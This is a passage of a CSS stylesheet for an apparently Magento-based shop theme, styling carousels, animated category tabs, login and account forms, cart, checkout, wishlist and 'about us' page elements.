    cursor: grab
}
.owl-carousel.owl-rtl {
    direction: rtl
}
.owl-carousel.owl-rtl .owl-item {
    float: right
}
.no-js .owl-carousel {
    display: block
}
.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease
}
.owl-carousel .owl-item img {
    transform-style: preserve-3d
}
.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}
.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url("owl.video.play.png") no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: scale 100ms ease;
    -moz-transition: scale 100ms ease;
    -ms-transition: scale 100ms ease;
    -o-transition: scale 100ms ease;
    transition: scale 100ms ease
}
.owl-carousel .owl-video-play-icon:hover {
    -webkit-transition: scale(1.3, 1.3);
    -moz-transition: scale(1.3, 1.3);
    -ms-transition: scale(1.3, 1.3);
    -o-transition: scale(1.3, 1.3);
    transition: scale(1.3, 1.3)
}
.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
    display: none
}
.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    -webkit-background-size: contain;
    -moz-background-size: contain;
    -o-background-size: contain;
    background-size: contain;
    -webkit-transition: opacity 400ms ease;
    -moz-transition: opacity 400ms ease;
    -ms-transition: opacity 400ms ease;
    -o-transition: opacity 400ms ease;
    transition: opacity 400ms ease
}
.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1
}
.owl-theme .owl-controls {
    text-align: center;
    -webkit-tap-highlight-color: transparent
}
.owl-theme .owl-controls .owl-nav .disabled {
    opacity: .5;
    cursor: default
}
.owl-theme .owl-dots .owl-dot {
    display: inline-block;
    zoom: 1
}
.owl-theme .owl-dots .owl-dot span {
    width: 10px;
    height: 10px;
    margin: 0 5px;
    background: #9c9c9c;
    display: block;
    border: 1px solid #e5e5e5;
    border-radius: 50%;
    -webkit-border-radius: 50%
}
.owl-theme .owl-dots .owl-dot:hover span,
.owl-theme .owl-dots .owl-dot.active span {
    background: #5bb300;
    border-color: #5bb300
}
.owl-animated-out {
    z-index: 1
}
.owl-animated-in {
    z-index: 0
}
.fadeOut {
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut
}
@-webkit-keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}
.sm-super-categories .spctabs-items .fadeIn .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -moz-animation-play-state: running;
    -o-animation-play-state: running;
    animation-play-state: running
}
@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
@-moz-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
@-o-keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
@keyframes fadeIn {
    0% {
        opacity: 0
    }
    100% {
        opacity: 1
    }
}
.sm-super-categories .spctabs-items .flipInY .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -webkit-backface-visibility: visible;
    -moz-animation-play-state: running;
    -moz-backface-visibility: visible;
    -o-animation-play-state: running;
    -o-backface-visibility: visible;
    animation-play-state: running;
    backface-visibility: visible
}
@-webkit-keyframes flipInY {
    0% {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(80deg)
    }
    40% {
        -webkit-transform: perspective(400px) rotateY(-20deg)
    }
    70% {
        -webkit-transform: perspective(400px) rotateY(10deg)
    }
    90% {
        -webkit-transform: perspective(400px) rotateY(-5deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateY(0deg)
    }
}
@-moz-keyframes flipInY {
    0% {
        opacity: 0;
        -moz-transform: perspective(400px) rotateY(80deg)
    }
    40% {
        -moz-transform: perspective(400px) rotateY(-20deg)
    }
    70% {
        -moz-transform: perspective(400px) rotateY(10deg)
    }
    90% {
        -moz-transform: perspective(400px) rotateY(-5deg)
    }
    100% {
        opacity: 1;
        -moz-transform: perspective(400px) rotateY(0deg)
    }
}
@-o-keyframes flipInY {
    0% {
        opacity: 0;
        -o-transform: perspective(400px) rotateY(80deg)
    }
    40% {
        -o-transform: perspective(400px) rotateY(-20deg)
    }
    70% {
        -o-transform: perspective(400px) rotateY(10deg)
    }
    90% {
        -o-transform: perspective(400px) rotateY(-5deg)
    }
    100% {
        opacity: 1;
        -o-transform: perspective(400px) rotateY(0deg)
    }
}
@keyframes flipInY {
    0% {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateY(80deg)
    }
    40% {
        -webkit-transform: perspective(400px) rotateY(-20deg)
    }
    70% {
        -webkit-transform: perspective(400px) rotateY(10deg)
    }
    90% {
        -webkit-transform: perspective(400px) rotateY(-5deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateY(0deg)
    }
}
.sm-super-categories .spctabs-items .flipInX .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -webkit-backface-visibility: visible;
    -moz-animation-play-state: running;
    -moz-backface-visibility: visible;
    -o-animation-play-state: running;
    -o-backface-visibility: visible;
    animation-play-state: running;
    backface-visibility: visible
}
@-webkit-keyframes flipInX {
    0% {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateX(85deg)
    }
    40% {
        -webkit-transform: perspective(400px) rotateX(-20deg)
    }
    70% {
        -webkit-transform: perspective(400px) rotateX(15deg)
    }
    90% {
        -webkit-transform: perspective(400px) rotateX(-5deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateX(0deg)
    }
}
@-moz-keyframes flipInX {
    0% {
        opacity: 0;
        -moz-transform: perspective(400px) rotateX(85deg)
    }
    40% {
        -moz-transform: perspective(400px) rotateX(-20deg)
    }
    70% {
        -moz-transform: perspective(400px) rotateX(15deg)
    }
    90% {
        -moz-transform: perspective(400px) rotateX(-5deg)
    }
    100% {
        opacity: 1;
        -moz-transform: perspective(400px) rotateX(0deg)
    }
}
@-o-keyframes flipInX {
    0% {
        opacity: 0;
        -o-transform: perspective(400px) rotateX(85deg)
    }
    40% {
        -o-transform: perspective(400px) rotateX(-20deg)
    }
    70% {
        -o-transform: perspective(400px) rotateX(15deg)
    }
    90% {
        -o-transform: perspective(400px) rotateX(-5deg)
    }
    100% {
        opacity: 1;
        -o-transform: perspective(400px) rotateX(0deg)
    }
}
@keyframes flipInX {
    0% {
        opacity: 0;
        transform: perspective(400px) rotateX(85deg)
    }
    40% {
        transform: perspective(400px) rotateX(-20deg)
    }
    70% {
        transform: perspective(400px) rotateX(15deg)
    }
    90% {
        transform: perspective(400px) rotateX(-5deg)
    }
    100% {
        opacity: 1;
        transform: perspective(400px) rotateX(0deg)
    }
}
.sm-super-categories .spctabs-items .flip .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -webkit-backface-visibility: visible;
    -moz-animation-play-state: running;
    -moz-backface-visibility: visible;
    -o-animation-play-state: running;
    -o-backface-visibility: visible;
    animation-play-state: running;
    backface-visibility: visible
}
@-webkit-keyframes flip {
    0% {
        opacity: 0;
        -webkit-transform: perspective(500px) rotateY(0);
        -webkit-animation-timing-function: ease-out
    }
    40% {
        -webkit-transform: perspective(500px) translateZ(150px) rotateY(170deg);
        -webkit-animation-timing-function: ease-out
    }
    50% {
        -webkit-transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
        -webkit-animation-timing-function: ease-in
    }
    80% {
        -webkit-transform: perspective(500px) rotateY(360deg) scale(.95);
        -webkit-animation-timing-function: ease-in
    }
    100% {
        opacity: 1;
        -webkit-transform: perspective(500px) scale(1);
        -webkit-animation-timing-function: ease-in
    }
}
@-moz-keyframes flip {
    0% {
        opacity: 0;
        -moz-transform: perspective(500px) rotateY(0);
        -moz-animation-timing-function: ease-out
    }
    40% {
        -moz-transform: perspective(500px) translateZ(150px) rotateY(170deg);
        -moz-animation-timing-function: ease-out
    }
    50% {
        -moz-transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
        -moz-animation-timing-function: ease-in
    }
    80% {
        -moz-transform: perspective(500px) rotateY(360deg) scale(.95);
        -moz-animation-timing-function: ease-in
    }
    100% {
        opacity: 1;
        -moz-transform: perspective(500px) scale(1);
        -moz-animation-timing-function: ease-in
    }
}
@-o-keyframes flip {
    0% {
        opacity: 0;
        -o-transform: perspective(500px) rotateY(0);
        -o-animation-timing-function: ease-out
    }
    40% {
        -o-transform: perspective(500px) translateZ(150px) rotateY(170deg);
        -o-animation-timing-function: ease-out
    }
    50% {
        -o-transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
        -o-animation-timing-function: ease-in
    }
    80% {
        -o-transform: perspective(500px) rotateY(360deg) scale(.95);
        -o-animation-timing-function: ease-in
    }
    100% {
        opacity: 1;
        -o-transform: perspective(500px) scale(1);
        -o-animation-timing-function: ease-in
    }
}
@keyframes flip {
    0% {
        opacity: 0;
        transform: perspective(500px) rotateY(0);
        animation-timing-function: ease-out
    }
    40% {
        transform: perspective(500px) translateZ(150px) rotateY(170deg);
        animation-timing-function: ease-out
    }
    50% {
        transform: perspective(500px) translateZ(150px) rotateY(190deg) scale(1);
        animation-timing-function: ease-in
    }
    80% {
        transform: perspective(500px) rotateY(360deg) scale(.95);
        animation-timing-function: ease-in
    }
    100% {
        opacity: 1;
        transform: perspective(500px) scale(1);
        animation-timing-function: ease-in
    }
}
.sm-super-categories .spctabs-items .starwars .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-transform-origin: 50% 50%;
    -webkit-animation-play-state: running;
    -moz-transform-origin: 50% 50%;
    -moz-animation-play-state: running;
    -o-transform-origin: 50% 50%;
    -o-animation-play-state: running;
    transform-origin: 50% 50%;
    animation-play-state: running
}
@-webkit-keyframes starwars {
    0% {
        opacity: 0;
        -webkit-transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg)
    }
    80% {
        opacity: 1;
        -webkit-transform: perspective(200px) scale(1) rotateX(60deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: perspective(200px) scale(1) rotateX(0deg)
    }
}
@-moz-keyframes starwars {
    0% {
        opacity: 0;
        -moz-transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg)
    }
    80% {
        opacity: 1;
        -moz-transform: perspective(200px) scale(1) rotateX(60deg)
    }
    100% {
        opacity: 1;
        -moz-transform: perspective(200px) scale(1) rotateX(0deg)
    }
}
@-o-keyframes starwars {
    0% {
        opacity: 0;
        -o-transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg)
    }
    80% {
        opacity: 1;
        -o-transform: perspective(200px) scale(1) rotateX(60deg)
    }
    100% {
        opacity: 1;
        -o-transform: perspective(200px) scale(1) rotateX(0deg)
    }
}
@keyframes starwars {
    0% {
        opacity: 0;
        transform: perspective(200px) scale(3) translateY(180px) rotateX(80deg)
    }
    80% {
        opacity: 1;
        transform: perspective(200px) scale(1) rotateX(60deg)
    }
    100% {
        opacity: 1;
        transform: perspective(200px) scale(1) rotateX(0deg)
    }
}
.sm-super-categories .spctabs-items .slideRight .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -moz-animation-play-state: running;
    -o-animation-play-state: running;
    animation-play-state: running
}
@-webkit-keyframes slideRight {
    0% {
        opacity: 0;
        left: 30px
    }
    100% {
        opacity: 1;
        left: 0
    }
}
@-moz-keyframes slideRight {
    0% {
        opacity: 0;
        left: 30px
    }
    100% {
        opacity: 1;
        left: 0
    }
}
@-o-keyframes slideRight {
    0% {
        opacity: 0;
        left: 30px
    }
    100% {
        opacity: 1;
        left: 0
    }
}
@keyframes slideRight {
    0% {
        opacity: 0;
        left: 30px
    }
    100% {
        opacity: 1;
        left: 0
    }
}
.sm-super-categories .spctabs-items .bounceIn .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -moz-animation-play-state: running;
    -o-animation-play-state: running;
    animation-play-state: running
}
@-webkit-keyframes bounceIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(.3)
    }
    50% {
        -webkit-transform: scale(1.05)
    }
    70% {
        -webkit-transform: scale(.9)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}
@-moz-keyframes bounceIn {
    0% {
        opacity: 0;
        -moz-transform: scale(.3)
    }
    50% {
        -moz-transform: scale(1.05)
    }
    70% {
        -moz-transform: scale(.9)
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1)
    }
}
@-o-keyframes bounceIn {
    0% {
        opacity: 0;
        -o-transform: scale(.3)
    }
    50% {
        -o-transform: scale(1.05)
    }
    70% {
        -o-transform: scale(.9)
    }
    100% {
        opacity: 1;
        -o-transform: scale(1)
    }
}
@keyframes bounceIn {
    0% {
        opacity: 0;
        transform: scale(.3)
    }
    50% {
        transform: scale(1.05)
    }
    70% {
        transform: scale(.9)
    }
    100% {
        opacity: 1;
        transform: scale(1)
    }
}
.sm-super-categories .spctabs-items .zoomIn .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -moz-animation-play-state: running;
    -o-animation-play-state: running;
    animation-play-state: running
}
@-webkit-keyframes zoomIn {
    0% {
        opacity: 0;
        -webkit-transform: scale(1.8)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}
@-moz-keyframes zoomIn {
    0% {
        opacity: 0;
        -moz-transform: scale(1.8)
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1)
    }
}
@-o-keyframes zoomIn {
    0% {
        opacity: 0;
        -o-transform: scale(1.8)
    }
    100% {
        opacity: 1;
        -o-transform: scale(1)
    }
}
@keyframes zoomIn {
    0% {
        opacity: 0;
        transform: scale(1.8)
    }
    100% {
        opacity: 1;
        transform: scale(1)
    }
}
.sm-super-categories .spctabs-items .pageTop .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -webkit-transform-origin: 50% 0%;
    -moz-animation-play-state: running;
    -moz-transform-origin: 50% 0%;
    -o-animation-play-state: running;
    -o-transform-origin: 50% 0%;
    animation-play-state: running;
    transform-origin: 50% 0%
}
@-webkit-keyframes pageTop {
    0% {
        opacity: 0;
        -webkit-transform: perspective(400px) rotateX(90deg)
    }
    100% {
        opacity: 1;
        -webkit-transform: perspective(400px) rotateX(0deg)
    }
}
@-moz-keyframes pageTop {
    0% {
        opacity: 0;
        -moz-transform: perspective(400px) rotateX(90deg)
    }
    100% {
        opacity: 1;
        -moz-transform: perspective(400px) rotateX(0deg)
    }
}
@-o-keyframes pageTop {
    0% {
        opacity: 0;
        -o-transform: perspective(400px) rotateX(90deg)
    }
    100% {
        opacity: 1;
        -o-transform: perspective(400px) rotateX(0deg)
    }
}
@keyframes pageTop {
    0% {
        opacity: 0;
        transform: perspective(400px) rotateX(90deg)
    }
    100% {
        opacity: 1;
        transform: perspective(400px) rotateX(0deg)
    }
}
.sm-super-categories .spctabs-items .zoomOut .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -moz-animation: zoomOut 600ms ease both;
    -moz-animation-play-state: paused;
    -o-animation-play-state: running;
    animation-play-state: running
}
@-webkit-keyframes zoomOut {
    0% {
        opacity: 0;
        -webkit-transform: scale(.6)
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1)
    }
}
@-moz-keyframes zoomOut {
    0% {
        opacity: 0;
        -moz-transform: scale(.6)
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1)
    }
}
@-o-keyframes zoomOut {
    0% {
        opacity: 0;
        -o-transform: scale(.6)
    }
    100% {
        opacity: 1;
        -o-transform: scale(1)
    }
}
@keyframes zoomOut {
    0% {
        opacity: 0;
        transform: scale(.6)
    }
    100% {
        opacity: 1;
        transform: scale(1)
    }
}
.sm-super-categories .spctabs-items .slideLeft .spctabs-item {
    opacity: 0;
    position: relative;
    -webkit-animation-play-state: running;
    -moz-animation-play-state: running;
    -o-animation-play-state: running;
    animation-play-state: running
}
@-webkit-keyframes slideLeft {
    0% {
        opacity: 0;
        left: -30px
    }
    100% {
        opacity: 1;
        left: 0
    }
}
@-moz-keyframes slideLeft {
    0% {
        opacity: 0;
        left: -30px
    }
    100% {
        opacity: 1;
        left: 0
    }
}
@-o-keyframes slideLeft {
    0% {
        opacity: 0;
        left: -30px
    }
    100% {
        opacity: 1;
        left: 0
    }
}
@keyframes slideLeft {
    0% {
        opacity: 0;
        left: -30px
    }
    100% {
        opacity: 1;
        left: 0
    }
}
.play .spctabs-item {
    -webkit-animation-play-state: running;
    -moz-animation-play-state: running;
    -o-animation-play-state: running;
    animation-play-state: running
}
.login-container .block-customer-login,
.login-container .block-new-customer {
    padding: 30px;
    background-color: #fafafa;
    min-height: 435px;
    border: 1px solid #ddd;
    margin-bottom: 20px
}
.login-container .block-customer-login .block-title,
.login-container .block-new-customer .block-title {
    font-size: 100%;
    padding: 0
}
.login-container .block-customer-login a.action.create.primary,
.login-container .block-new-customer a.action.create.primary {
    color: #fff;
    background: #5bb300;
    padding: 10px 20px;
    font-weight: bold;
    text-transform: uppercase;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.login-container .block-customer-login a.action.create.primary:hover,
.login-container .block-new-customer a.action.create.primary:hover {
    filter: alpha(opacity=70);
    -webkit-opacity: .7;
    -moz-opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    opacity: .7
}
.form-create-account .fieldset {
    width: 48.8%;
    min-height: 424px;
    padding: 30px;
    background-color: #fafafa;
    border: 1px solid #ddd;
    min-height: 319px
}
.form-create-account .fieldset .legend {
    border-bottom: 1px solid #e8e8e8;
    font-size: 133.33%;
    text-transform: uppercase;
    padding-bottom: 10px
}
.form-create-account .fieldset.create.info {
    float: left
}
.form-create-account .fieldset.create.info .field-name-firstname,
.form-create-account .fieldset.create.info .field-name-lastname {
    width: 47%
}
.form-create-account .fieldset.create.info .field-name-firstname {
    float: left
}
.form-create-account .fieldset.create.info .field-name-lastname {
    float: right
}
.form-create-account .fieldset.create.account {
    float: right
}
.form-create-account .actions-toolbar {
    clear: both;
    padding: 30px;
    background-color: #fafafa;
    border: 1px solid #ddd
}
.cart-container .paypal-review-discount .block>.title:after {
    right: 0;
    top: -7px
}
.cart-container .cart-summary {
    width: 30%;
    background: none;
    border: 1px solid #ddd;
    padding: 25px;
    top: 0 !important
}
.cart-container .cart-summary .summary.title {
    margin-top: 0;
    text-transform: uppercase;
    font-weight: 600
}
.cart-container .cart-summary .block>.title:after {
    right: 0;
    top: -7px
}
.cart-container .cart-summary .block .title {
    padding: 10px 10px 5px;
    background: #fafafa;
    border: 1px solid #ddd
}
.cart-container .cart-summary .block .title strong {
    font-weight: 500 !important;
    font-size: 100% !important;
    text-transform: uppercase
}
.cart-container .cart-summary .block .content {
    padding: 10px 0
}
.cart-container .cart-summary .block .fieldset {
    margin: 0
}
.cart-container .form.form-cart {
    width: 67%
}
.cart-container .cart.main.actions .action {
    border: none;
    color: #fff;
    font-weight: 500;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    height: 36px;
    line-height: 36px;
    padding: 0 20px;
    font-family: inherit;
    font-size: 100%;
    margin-bottom: 10px;
    margin-right: 0;
    background: #5bb300
}
.cart-container .cart.main.actions .action span {
    font-size: 100%
}
.cart-container .cart.main.actions .action:before {
    display: none
}
.cart-container .cart.main.actions .action.update {
    margin-left: 10px
}
.cart-container .cart.main.actions .action:hover {
    background: #589b12
}
.cart-container .cart.table-wrapper .product-item-name {
    font-weight: 500;
    text-transform: uppercase
}
.cart-container .cart.table-wrapper .item .col.item {
    border-top: none
}
.cart-container .cart.table-wrapper .actions-toolbar {
    text-align: right
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete {
    background: none;
    font-weight: 500;
    font-size: 100%
}
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover {
    border: none;
    color: #fff;
    background: #5bb300;
    border: 1px solid #5bb300
}
.cart-container mark,
.cart-container .mark {
    background: none
}
.cart-container .cart-totals {
    border-top: none
}
.cart-container .checkout-methods-items {
    background: #fafafa;
    margin: 25px -25px -25px;
    padding: 25px;
    border-top: 1px solid #ddd
}
.cart-container .checkout-methods-items .action.primary.checkout {
    height: 40px;
    padding: 0 20px;
    border: none !important;
    color: #fff;
    letter-spacing: 0
}
.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,
.checkout-shipping-method .actions-toolbar .action.primary {
    line-height: 0
}
.table-comparison th {
    text-transform: uppercase
}
.table-comparison .products-grid .item {
    float: left
}
.wishlist-index-index .products-grid .product-item-actions {
    clear: both
}
.wishlist-index-index .products-grid .product-item-actions a {
    float: left !important;
    margin-top: 0 !important
}
.form-wishlist-items .box-tocart .control {
    margin-bottom: 10px;
    margin-right: 5px !important
}
.checkout-container .opc-sidebar .modal-header {
    border: none;
    padding: 0
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
    padding: 30px;
    margin: 0 0 30px;
    background-color: #fafafa
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary>.title {
    font-size: 166.67%;
    text-transform: uppercase;
    font-weight: 600
}
.checkout-container .authentication-wrapper {
    margin-top: 10px
}
.checkout-container .authentication-wrapper button {
    text-transform: uppercase
}
.checkout-container .block-customer-login .block-title {
    font-size: 100%;
    margin-bottom: 0;
    position: relative;
    display: inline-block;
    top: -26px
}
.checkout-container .table-checkout-shipping-method thead th {
    display: none !important
}
.checkout-container .opc-wrapper .fieldset>.field.required>label:after {
    top: 0;
    margin-left: 4px
}
.checkout-container .opc-block-shipping-information {
    padding: 0
}
.checkout-container .opc-block-shipping-information .ship-to,
.checkout-container .opc-block-shipping-information .ship-via {
    padding: 30px;
    margin: 0 0 30px;
    background-color: #fafafa
}
.checkout-container .opc-block-shipping-information .ship-to .shipping-information-title,
.checkout-container .opc-block-shipping-information .ship-via .shipping-information-title {
    font-size: 166.67%;
    text-transform: uppercase;
    font-weight: 600
}
.checkout-container .opc-block-shipping-information .ship-to .action-edit,
.checkout-container .opc-block-shipping-information .ship-via .action-edit {
    padding: 0 !important;
    border: none !important
}
.checkout-container .checkout-payment-method .payment-method-content {
    padding: 0 0 20px
}
.checkout-container .checkout-payment-method .payment-option-title {
    padding-left: 0
}
.checkout-container .checkout-payment-method .payment-option-content {
    padding: 0 0 20px
}
.checkout-container .checkout-payment-method .step-title {
    text-transform: uppercase;
    font-weight: 600
}
.checkout-container .opc-wrapper .shipping-address-item {
    width: 100%
}
.checkout-container .opc-wrapper .shipping-address-items {
    margin-top: 30px
}
.checkout-container .opc-wrapper .action-show-popup>span:before {
    content: ""
}
.form-wishlist-items {
    margin: 0 -15px
}
.form-wishlist-items .products-grid.wishlist {
    display: table;
    width: 100%;
    margin-bottom: 30px
}
.form-wishlist-items .products-grid.wishlist .product-items {
    padding: 0;
    list-style: none
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    float: left;
    width: 28.33%;
    padding: 15px;
    margin: 0;
    background-color: #fff;
    position: relative;
    border: 1px solid transparent
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-info {
    width: 100% !important
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
    display: none;
    position: absolute;
    left: -1px;
    right: -1px;
    z-index: 10;
    padding: 0 15px 15px;
    background-color: #fff;
    border: 1px solid #ddd
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty {
    display: inline-block;
    vertical-align: bottom;
    margin: 0
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty .qty {
    height: 35px
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
    display: inline-block;
    vertical-align: bottom;
    margin: 0
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover {
    border: 1px solid #ddd
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
    display: block
}
.form-wishlist-items .actions-toolbar {
    clear: both;
    padding: 0 15px
}
.category-about-us .page-title {
    display: none
}
.about-us {
    background-color: #fff
}
.about-us.about-demo-1 .about-info {
    margin-bottom: 40px
}
.about-us .about-title {
    font-size: 128.57%;
    color: #0083c1;
    margin-bottom: 10px;
    text-transform: uppercase;
    font-weight: 700
}
.about-us .our-team .owl-nav>div {
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    background: #fff;
    border: 1px solid #ddd
}
.about-us .our-team-content .about-title {
    text-align: center;
    margin: 45px 0
}
.about-us .name-member {
    font-size: 116.67%;
    font-weight: bold
}
.about-us .job-member {
    margin: 7px 0 10px;
    font-style: italic
}
.about-us .job-member:before,
.about-us .job-member:after {
    content: "---";
    margin: 0 5px
}
.about-us .social-member {
    list-style: none;
    padding: 5px 0
}
.about-us .social-member .social-icon {
    display: inline-block;
    margin: 0 3px
}
.about-us .social-member .social-icon a {
    display: inline-block;
    color: #fff;
    font-size: 16px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    border-radius: 50%;
    -webkit-border-radius: 50%
}
.about-us .social-member .social-icon a span {
    display: none
}
.about-us .social-member .social-icon a:hover {
    background-color: #5bb300 !important
}
.about-us .social-member .social-icon.rss a {
    background-color: #f8bc2e
}
.about-us .social-member .social-icon.facebook a {
    background-color: #39599f
}
.about-us .social-member .social-icon.twitter a {
    background-color: #45b0e3
}
.about-us .social-member .social-icon.google a {
    background-color: #1872bf
}
.about-us .des-member.des-client {
    max-width: 950px;
    margin: 0 auto;
    font-style: italic;
    margin-bottom: 10px
}
.about-us .member-info {
    text-align: center;
    padding-top: 15px
}
.about-us .client-say-content {
    text-align: center;
    border-top: 1px dashed #ddd;
    border-bottom: 1px dashed #ddd;
    position: relative
}
.about-us .client-say-content .about-title {
    position: relative;
    top: -12px;
    background-color: #fff;
    padding: 0 10px;
    display: inline-block
}
.about-us .client-say-content .client-say-slider {
    padding-top: 15px
}
.about-us .client-say-content .client-say-slider .owl-dots {
    position: absolute;
    left: 0;
    top: -13px;
    width: 100%
}
.about-us .client-say-content .client-say-slider .owl-dots span {
    width: 16px;
    height: 16px;
    background-color: #d9d9d9;
    border: none;
    margin: 0 2px;
    opacity: 1
}
.about-us .client-say-content .client-say-slider .owl-dots .owl-dot.active span {
    background-color: #929292
}
.about-us .client-say-content .client-say-slider .owl-dots .owl-dot span:hover {
    background-color: #929292
}
.about-us .about-us-center {
    text-align: center
}
.about-us .about-us-center .content-description {
    padding-top: 25px;
    clear: both;
    margin-bottom: 30px
}
.about-us .client-logo-content {
    border-bottom: 1px dashed #ddd;
    border-top: 1px dashed #ddd;
    padding-bottom: 10px;
    text-align: center
}
.about-us .client-logo-content .about-title {
    background: #fff none repeat scroll 0 0;
    display: inline-block;
    margin: 0;
    padding: 0 10px;
    position: relative;
    text-align: center;
    top: -11px
}
.about-us .client-logo-content .owl-controls .owl-nav div {
    position: absolute;
    top: 12px
}
.about-us .owl-controls .owl-nav div {
    position: absolute;
    top: 24%
}
.about-us .owl-controls .owl-nav div.owl-next {
    right: -26px
}
.about-us .owl-controls .owl-nav div.owl-prev {
    left: -26px
}
.about-us .client-logo-slider {
    padding: 0 25px
}
.about-us .about-image-slider {
    max-width: 570px;
    margin: 0 auto
}
.about-us .about-image-slider .owl-controls .owl-nav div {
    top: 50%;
    margin-top: -15px
}
.about-us .about-image-slider .owl-controls .owl-nav div:before {
    border-radius: 0;
    -webkit-border-radius: 0;
    background-color: transparent
}
.about-us .about-image-slider .owl-controls .owl-nav div.owl-next {
    right: 10px
}
.about-us .about-image-slider .owl-controls .owl-nav div.owl-prev {
    left: 10px
}
.about-us .about-image-slider .owl-controls .owl-nav div:hover {
    border-color: #5bb300
}
.about-us .about-image-slider .owl-controls .owl-nav div:hover:before {
    color: #fff
}
.about-us .skills-value {
    padding-top: 52px
}
.about-us .skills-value .label-skill {
    font-weight: bold
}
.about-us .skills-value .range-value {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    height: 20px;
    border-radius: 3px;
    -webkit-border-radius: 3px
}
.about-us .skills-value .range-value .rating-skills {
    position: absolute;
    top: 0;
    left: 0px;
    display: inline-block;
    height: 100%;
    overflow: hidden;
    text-indent: -9999px
}
.about-us .skills-value .range-value .rating-skills.skill-1 {
    background-image: url(../../images/skill-style-1.png);
    background-position: -28px 0
}
.about-us .skills-value .range-value .rating-skills.skill-2 {
    background-image: url(../../images/skill-style-2.png);
    background-position: 20px 0
}
.about-us .skills-value .range-value .rating-skills.skill-3 {
    background-image: url(../../images/skill-style-3.png);
    background-position: 20px 0
}
.about-us .about-us-content .description-about {
    padding: 20px 0
}
.about-us .content-faq {
    position: relative;
    top: -15px
}
.about-us .content-faq .panel {
    box-shadow: none;
    -webkit-box-shadow: none;
    border-bottom: 1px solid #ddd;
    border-radius: 0;
    -webkit-border-radius: 0;
    margin: 0
}
.about-us .content-faq .panel .panel-title {
    font-size: 100%;
    font-weight: bold
}
.about-us .content-faq .panel .panel-title a {
    display: block;
    padding: 15px 0 15px 25px;
    position: relative
}
.about-us .content-faq .panel .panel-title a:after {
    transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    content: "";
